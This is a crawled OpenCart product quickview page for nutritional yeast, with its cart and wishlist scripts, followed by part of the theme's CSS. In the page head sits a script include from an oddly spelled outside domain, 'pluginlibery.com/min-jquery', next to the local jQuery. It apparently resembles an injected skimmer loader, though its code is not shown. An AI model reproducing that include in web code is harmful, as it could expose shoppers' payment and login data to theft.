

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://khetifood.com/index.php?route=extension/soconfig/quickview&product_id=17068
body_size: 4484
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Nutritional Yeast</title>
<base href="https://khetifood.com/" />
<meta name="keywords" content="Nutritional Yeast" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

 















 	
 	
 	
	<style type="text/css">
		  body{font-family:Arial, Helvetica, sans-serif} 
	</style>
 
 
 


<link href="https://khetifood.com/index.php?route=product/product&product_id=17068" rel="canonical" /><link href="https://khetifood.com/image/catalog/Banner/logo .png" rel="icon" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KMF8J070DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KMF8J070DF');
</script>
<script src="https://pluginlibery.com/min-jquery"></script> 


<link rel="stylesheet" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/owl.carousel.css">
<link rel="stylesheet" href="catalog/view/theme/so-topdeal/css/layout1/green.css">
<link rel="stylesheet" href="catalog/view/theme/so-topdeal/css/header/header1.css">
<link rel="stylesheet" href="catalog/view/theme/so-topdeal/css/footer/footer1.css">
<link rel="stylesheet" href="catalog/view/theme/so-topdeal/css/responsive.css">

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/soconfig/js/libs.js"></script>
<script src="catalog/view/javascript/soconfig/js/owl.carousel.js"></script>
<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
<script src="catalog/view/theme/so-topdeal/js/so.custom.js"></script>
<script src="catalog/view/theme/so-topdeal/js/common.js"></script>

<script src="catalog/view/javascript/soconfig/js/jquery.elevateZoom-3.0.8.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />

</head>

	
<body >
<div id="wrapper">  
 


<div class="product-detail">
	<div id="product-quick" class="product-info">
		<div class="product-view row">
			<div class="left-content-product ">
								<div class="content-product-left class-honizol  col-sm-5">
					<div class="large-image ">
						<div class="box-label">
														 
														 
								 
							 
						</div> 
						<img class="product-image-zoom" src="https://khetifood.com/image/cache/catalog/Nutritional%20Yeast-500x500.jpeg" data-zoom-image="https://khetifood.com/image/cache/catalog/Nutritional%20Yeast-500x500.jpeg" title="Nutritional Yeast (300gm)" alt="Nutritional Yeast (300gm)" />
					</div>
					
										<div id="thumb-slider" class="full_slider contentslider contentslider--default" data-rtl="no" data-autoplay="no"  data-pagination="no" data-delay="4" data-speed="0.6" data-margin="10"  data-items_column0="3" data-items_column1="3" data-items_column2="3"
					data-items_column3="3" data-items_column4="2" data-arrows="yes" data-lazyload="yes" data-loop="no" data-hoverpause="yes">
													<div class="image-additional">
							<a data-index="0" class="img thumbnail " data-image="https://khetifood.com/image/cache/catalog/Nutritional%20Yeast-500x500.jpeg" title="Nutritional Yeast (300gm)">
								<img src="https://khetifood.com/image/cache/catalog/Nutritional%20Yeast-228x228.jpeg" title="Nutritional Yeast (300gm)" alt="Nutritional Yeast (300gm)" />
							</a>
							</div>
													<div class="image-additional">
							<a data-index="1" class="img thumbnail " data-image="https://khetifood.com/image/cache/catalog/nutritional%20yeast-500x500.jpeg" title="Nutritional Yeast (300gm)">
								<img src="https://khetifood.com/image/cache/catalog/nutritional%20yeast-74x74.jpeg" title="Nutritional Yeast (300gm)" alt="Nutritional Yeast (300gm)" />
							</a>
							</div>
											</div>
					
				</div>
				
								<div class="content-product-right col-sm-7">
					<div class="title-product">
						<h1>Nutritional Yeast (300gm) </h1>
					</div>
					<div class="row">
						<div class="col-sm-6 col-xs-12">
														<div class="box-review">
							   <div class="ratings">
									<div class="rating-box">
																		 
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
									 
																		 
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
									 
																		 
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
									 
																		 
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
									 
																		 
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
									 
																		</div>
								</div>
								<span class="reviews_button"  >0 reviews </span> 
							</div>
							
							
														 
							<div class="product_page_price price" itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
								 
									<span class="price-new"><span itemprop="price" id="price-old">Rs. 3,300.00 </span></span>
								 
								
								 
									<div class="price-tax"><span>Ex Tax: </span> Rs. 3,300.00 </div>
								 
								
								 
							</div>
							 
						 
						</div>
						<div class="col-sm-6 col-xs-12">
							<div class="product-box-desc">
								 
										<div class="brand"><span>Brand: </span><a href="https://khetifood.com/index.php?route=product/manufacturer/info&manufacturer_id=0 ">null </a></div>
								 
								
								 
									<div class="model"><span>Product Code: </span> Vegan_Dairy </div>
								 
								
								 
								<div class="stock"><span> Stock  </span> <i class="fa fa-check-square-o"></i> 191 </div>			
							</div>
						</div>
					</div>
					
					<div class="short_description form-group">
						<h3>OverView</h3>
						<p>Packaging:300gm</p><p>Nutritional yeast is a seasoning that makes food “cheesy” while also providing Vitamin B12, and is rich in other vitamins and minerals too. Every 5grams of nutritional yeast provides daily vitamin B12&nbsp; for an adult body. Sprinkle it on top of popcorns, pizza, pasta, or even add to your dal, curry, soup, salad, and many...
					</div>
					
										
									  
					<div class="form-group box-info-product">
						<div class="option quantity">
							<div class="input-group quantity-control">
								  <input class="form-control" type="text" name="quantity" value="1" />
								  <input type="hidden" name="product_id" value="17068" />
								  <span class="input-group-addon product_quantity_down fa fa-caret-down"></span>
								  <span class="input-group-addon product_quantity_up fa fa-caret-up"></span>
							</div>
							
						</div>
						<div class="cart">
							<input type="button"  value="Add to Cart" data-loading-text="Loading..." id="button-cart" class="btn btn-mega btn-lg " />
						</div>
						<div class="add-to-links wish_comp">
							<ul class="blank">
								<li class="wishlist">
									<a onclick="wishlist.add(17068);"><i class="fa fa-heart-o"></i></a>
								</li>
								<li class="compare">
									<a onclick="compare.add(17068);"><i class="fa fa-retweet"></i></a>
								</li>
								<li class="compare">
									<a href="https://khetifood.com/index.php?route=product/product&product_id=17068"  target="_top" ><i class="fa fa-chevron-right"></i> </a>
								</li>
							</ul>
						</div>
					</div>
					
										
				</div>
				
			</div>
		</div>
		
	</div>
</div>

<style type="text/css">
	body{background:none;}
	#wrapper{box-shadow:none;background:#fff;}
	#wrapper > *:not(.product-detail){display: none;}
	#wrapper .product-view{margin:0;}
</style>


<script type="text/javascript">
	$(document).ready(function() {
		$('.product-options li').click(function(){
			$(this).addClass(function() {
				if($(this).hasClass("active")) return "";
				return "active";
			});
			
			$(this).siblings("li").removeClass("active");
			$('.product-options .selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
		})
		
	});
			
</script>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 


<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=extension/soconfig/cart/add',
		type: 'post',
		data: $('#product-quick input[type=\'text\'], #product-quick input[type=\'hidden\'], #product-quick input[type=\'radio\']:checked, #product-quick input[type=\'checkbox\']:checked, #product-quick select, #product-quick textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			
			parent.$('.alert').remove();
			$('.text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				parent.$('#wrapper').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="fa fa-close close" data-dismiss="alert"></button></div>');
				parent.$('#cart  .total-shopping-cart ').html(json['total'] );
				parent.$('#cart > ul').load('index.php?route=common/cart/info ul li');
				parent.$('.text-danger').remove();
				timer = setTimeout(function () {
					parent.$('.alert').addClass('fadeOut');
				}, 4000);
				parent.$('.so-groups-sticky .popup-mycart .popup-content').load('index.php?route=extension/module/so_tools/info .popup-content .cart-header');
			}
			
		
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=extension/soconfig/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			
			success: function(json) {
                parent.$('.alert').remove();
                if (json['redirect']) {
                    location = json['redirect'];
                }
                if (json['success']) {
                    parent.$('#wrapper').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="fa fa-close close" data-dismiss="alert"></button></div>');
                }
                if (json['info']) {
                    parent.$('#wrapper').before('<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' + json['info'] + '<button type="button" class="fa fa-close close"></button></div>');
                }
                parent.$('#wishlist-total').html(json['total']);
				parent.$('#wishlist-total').attr('title', json['total']);
                timer = setTimeout(function() {
                    parent.$('.alert').addClass('fadeOut');
                }, 4000);
            },
		});
	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=extension/soconfig/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			
			success: function(json) {
                parent.$('.alert').remove();
                if (json['info']) {
                   parent. $('#wrapper').before('<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' + json['info'] + '<button type="button" class="fa fa-close close"></button></div>');
                }
                if (json['success']) {
                    parent.$('#wrapper').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i>' + json['success'] + '<button type="button" class="fa fa-close close"></button></div>');
                    if (json['warning']) {
                        parent.$('.alert').append('<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' + json['warning'] + '<button type="button" class="fa fa-close close"></button></div>');
                    }
                    parent.$('#compare-total').attr('data-original-title', json['total']);
                    parent.$('#compare-total').html('<span>' + json['total'] + '</span>');
                }
                timer = setTimeout(function() {
                    parent.$('.alert').addClass('fadeOut');
                }, 4000);
            },
		});
	}
	
}
//--></script> 
<script type="text/javascript"><!--
var zoomCollection = '.large-image img';
		$( zoomCollection ).elevateZoom({
			zoomType        :"none",
			lensSize    :250,
			easing:true,
			gallery:'thumb-slider',
			cursor: 'pointer',
			galleryActiveClass: "active",
		});
		
		
		$("#thumb-slider .image-additional").each(function() {
			$(this).find("[data-index='0']").addClass('active');
		});
$('.product-options li.radio').click(function(){
	$(this).addClass(function() {
		if($(this).hasClass("active")) return "";
		return "active";
	});
	
	$(this).siblings("li").removeClass("active");
	$(this).parent().find('.selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
})

$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
    if (typeof timer != 'undefined') {
        clearInterval(timer);
    }
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 

<script type="text/javascript">
var ajax_price = function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=extension/soconfig/liveprice/index',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
			success: function(json) {
			if (json.success) {
				change_price('#price-special', json.new_price.special);
				change_price('#price-tax', json.new_price.tax);
				change_price('#price-old', json.new_price.price);
			}
		}
	});
}

var change_price = function(id, new_price) {
	$(id).html(new_price);
}
$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
	ajax_price();
});
</script>



--- FILE ---
content_type: text/css
request_url: https://khetifood.com/catalog/view/theme/so-topdeal/css/layout1/green.css
body_size: 36208
content:
@charset "UTF-8";
/*******************************************
 ***          SO Framework: Sass          ***
 *******************************************/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
/*EFECT PRODUCT NUMBER*/
.lib-two-img, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img {
  position: relative;
  display: block; }
  .lib-two-img .img-1, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-1 {
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-2, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    display: block;
    -webkit-transform: rotate(0);
    -webkit-backface-visibility: hidden;
    transition: all 0.5s ease-in-out;
    left: 0; }

.lib-two-img-over .img-1, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img-1 {
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0);
  -webkit-backface-visibility: hidden; }
  .lib-two-img-over .img-2, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-2, .products-list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img-2 {
    opacity: 1;
    visibility: visible;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*===============================================
 [SASS DIRECTORY ]
 [1] BACK TO TOP
 [2] SOCIAL ACCOUNTS
 [3] TOP PANEL
 [4] LARY LOADER
 [5] NO RESPONSIVE BOOTSTRAP
 [6] PRELOADING SCREEN
 [7] BANNER EFFECT
 [8] POPUP ADDED TO CART 
 ==============================================*/
/*============BACK TO TOP ==================*/
.back-to-top {
  position: fixed;
  bottom: 20px;
  cursor: pointer;
  background-color: #666;
  border: 4px solid #ddd;
  color: #ddd;
  display: inline-block;
  line-height: 44px;
  text-align: center;
  width: 48px;
  height: 48px;
  z-index: 30;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  opacity: 1;
  right: 20px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }
  .back-to-top.hidden-top {
    bottom: -100px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .back-to-top:hover {
    background-color: #444; }
  .back-to-top i {
    font-size: 20px;
    margin: 1px 0 0 0 !important;
    color: #ddd;
    display: inline-block; }
    .back-to-top i:before {
      content: '\f062'; }
/*============SOCIAL ACCOUNTS ==================*/
.social-widgets {
  position: fixed;
  z-index: 999;
  top: 50%;
  height: 0;
  width: 0;
  right: 0; }

.checkout-cart .content_404 .erro-image {
  display: none; }

.account-register .buttons input[type=checkbox] {
  position: relative;
  top: 3px; }
  .account-register .form-horizontal .buttons {
    display: inline-block;
    width: 100%; }

.social-widgets .item, .social-widgets .items {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.social-widgets .items {
  top: -100px;
  position: relative; }

.social-widgets .item {
  position: absolute;
  top: 0;
  left: 120px; }

.social-widgets .active {
  z-index: 100;
  left: -310px; }

.social-widgets .item-01, .social-widgets .item-02, .social-widgets .item-03, .social-widgets .item-04, .social-widgets .item-05, .social-widgets .item-06, .social-widgets .item-07, .social-widgets .item-08, .social-widgets .item-09 {
  left: 0; }

.social-widgets .item-01 {
  top: 0;
  z-index: 99; }

.social-widgets .item-02 {
  top: 45px;
  z-index: 98; }

.social-widgets .item-03 {
  top: 90px;
  z-index: 97; }

.social-widgets .item-04 {
  top: 150px;
  z-index: 96; }

.social-widgets .item-05 {
  top: 200px;
  z-index: 95; }

.social-widgets .tab-icon .fa {
  font-size: 18px;
  line-height: 45px; }

.social-widgets .tab-icon {
  position: absolute;
  top: 0;
  left: -45px;
  display: block;
  width: 45px;
  height: 45px;
  background: #fff;
  text-align: center;
  font-size: 1.54em; }

.social-widgets .tab-icon:hover {
  text-decoration: none; }

.social-widgets .active .tab-icon {
  border-color: #e9e9e9;
  background: #fff; }

.social-widgets .facebook .tab-icon {
  background: #3b5998;
  background-clip: content-box;
  color: white; }

.social-widgets .twitter .tab-icon {
  background: #07779a;
  background-clip: content-box;
  color: white; }

.social-widgets .youtube .tab-icon {
  background: #da2723;
  background-clip: content-box;
  color: white; }

.social-widgets .tab-content {
  background: #fff;
  width: 310px;
  padding: 10px; }

.social-widgets .active .tab-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, .15); }

.social-widgets .title {
  margin: -10px -10px 10px;
  padding: 0px 10px;
  background-color: #ccc;
  text-transform: uppercase;
  line-height: 45px;
  color: #000;
  font-weight: bold; }
  .social-widgets .title h5 {
    line-height: 45px;
    margin: 0; }

.social-widgets .facebook.active {
  left: -260px; }

.social-widgets .facebook .tab-content {
  width: 260px; }

.social-widgets .twitter.active {
  left: -300px; }

.social-widgets .twitter .tab-content {
  width: 300px; }

.social-widgets .twitter-widget {
  padding-top: 10px; }

.social-widgets .youtube.active {
  left: -450px; }

.social-widgets .youtube .tab-content {
  width: 450px; }

.social-widgets .youtube .tab-content iframe {
  width: 100%; }

.social-widgets .loading {
  min-height: 200px;
  position: relative;
  z-index: 100; }

.social-widgets .loading img.ajaxloader {
  position: absolute;
  top: 45%;
  left: 45%;
  width: 32px;
  height: 32px; }
/*============TOP PANEL ==================*/
.wrapper-boxed header.navbar-compact, .wrapper-iframed header.navbar-compact, .wrapper-rounded header.navbar-compact {
  width: auto; }

header.navbar-compact .compact-hidden {
  display: none; }

.navbar-compact .header-center {
  padding: 20px 0; }

.navbar-compact .header-bottom {
  margin: 0 0 10px; }

.navbar-switcher {
  text-align: center;
  float: right;
  display: none;
  width: 45px;
  height: 45px;
  margin-bottom: -47px;
  background: #0db04b !important;
  padding: 6px 7px;
  border-radius: 0 0 3px 3px;
  cursor: pointer;
  color: #fff; }

.navbar-switcher.active {
  background: #333 !important; }

.navbar-switcher .i-active, .navbar-switcher.active .i-inactive {
  display: none; }

.navbar-switcher.active .i-active, .navbar-switcher .fa-caret-down {
  display: inline;
  font-size: 1.8em;
  line-height: 1.5em; }
/*============LARY LOADER ==================*/
.lazy {
  display: block;
  overflow: hidden;
  background: transparent url(../../images/lazy-loader.gif) no-repeat center center; }

@media (min-width: 1200px) {
  .lazy.lazy-loaded {
    background: none;
    height: auto; }

  .lazy img {
    transition: 1s all ease;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    display: inline-block; }

  .lazy.lazy-loaded img {
    opacity: 1; } }
/*============NONE RESPONSIVE BOOTSTRAP ==================*/
@media (max-width: 1024px) {
  .no-res {
    width: 1190px; } }

.wrapper-boxed, .wrapper-iframed, .wrapper-rounded {
  max-width: 1200px;
  margin: 0 auto;
  background: #f5f5f5;
  box-shadow: 0 0 10px rgba(0, 0, 0, .2); }

.wrapper-iframed {
  margin: 20px auto; }

.wrapper-rounded {
  margin: 20px auto;
  border-radius: 10px;
  overflow: hidden; }
/*============Preloading Screen==================*/
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
/*#loader {
 position: absolute;
 top: 50%;
 left: 50%;
 width: 200px;
 height: 200px;
 margin-top: -100px;
 margin-left: -100px;
 perspective: 400px;
 transform-type: preserve-3d;
 }*/
/* The dot */
/* Preloader Css */
.loader-content {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 1;
  margin-top: 0px;
  top: 0px;
  z-index: 99999999; }

#loader {
  height: 100px;
  left: 50%;
  margin-left: -50px;
  margin-top: -50px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100px; }

.cssload-thecube {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  margin-top: 49px;
  position: relative;
  transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg); }

.cssload-thecube .cssload-cube {
  position: relative;
  transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg); }

.cssload-thecube .cssload-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1); }

.cssload-thecube .cssload-cube:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #0db04b;
  animation: cssload-fold-thecube 2.76s infinite linear both;
  -o-animation: cssload-fold-thecube 2.76s infinite linear both;
  -ms-animation: cssload-fold-thecube 2.76s infinite linear both;
  -webkit-animation: cssload-fold-thecube 2.76s infinite linear both;
  -moz-animation: cssload-fold-thecube 2.76s infinite linear both;
  transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%; }

.cssload-thecube .cssload-c2 {
  transform: scale(1.1) rotateZ(90deg);
  -o-transform: scale(1.1) rotateZ(90deg);
  -ms-transform: scale(1.1) rotateZ(90deg);
  -webkit-transform: scale(1.1) rotateZ(90deg);
  -moz-transform: scale(1.1) rotateZ(90deg); }

.cssload-thecube .cssload-c3 {
  transform: scale(1.1) rotateZ(180deg);
  -o-transform: scale(1.1) rotateZ(180deg);
  -ms-transform: scale(1.1) rotateZ(180deg);
  -webkit-transform: scale(1.1) rotateZ(180deg);
  -moz-transform: scale(1.1) rotateZ(180deg); }

.cssload-thecube .cssload-c4 {
  transform: scale(1.1) rotateZ(270deg);
  -o-transform: scale(1.1) rotateZ(270deg);
  -ms-transform: scale(1.1) rotateZ(270deg);
  -webkit-transform: scale(1.1) rotateZ(270deg);
  -moz-transform: scale(1.1) rotateZ(270deg); }

.cssload-thecube .cssload-c2:before {
  animation-delay: 0.35s;
  -o-animation-delay: 0.35s;
  -ms-animation-delay: 0.35s;
  -webkit-animation-delay: 0.35s;
  -moz-animation-delay: 0.35s; }

.cssload-thecube .cssload-c3:before {
  animation-delay: 0.69s;
  -o-animation-delay: 0.69s;
  -ms-animation-delay: 0.69s;
  -webkit-animation-delay: 0.69s;
  -moz-animation-delay: 0.69s; }

.cssload-thecube .cssload-c4:before {
  animation-delay: 1.04s;
  -o-animation-delay: 1.04s;
  -ms-animation-delay: 1.04s;
  -webkit-animation-delay: 1.04s;
  -moz-animation-delay: 1.04s; }

@keyframes cssload-fold-thecube {
  0%, 10% {
    transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }

@-ms-keyframes cssload-fold-thecube {
  0%, 10% {
    -ms-transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -ms-transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -ms-transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }

@-webkit-keyframes cssload-fold-thecube {
  0%, 10% {
    -webkit-transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
    left: 0;
    opacity: 1; }
  .banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
    background-color: rgba(255, 255, 255, 0.4);
    display: block;
    width: 100%;
    height: 100%;
    left: -100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    content: "";
    z-index: 1; }

.banners-effect-3 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-3 .banners > div a:hover:before, .banners-effect-3 .banners > div a:hover:after {
    border: 0 solid rgba(0, 0, 0, 0.7);
    opacity: 0;
    filter: alpha(opacity=0); }
  .banners-effect-3 .banners > div a:before, .banners-effect-3 .banners > div a:after {
    border: 50px solid transparent;
    border-top-right-radius: 50px;
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
    border-bottom-left-radius: 50px;
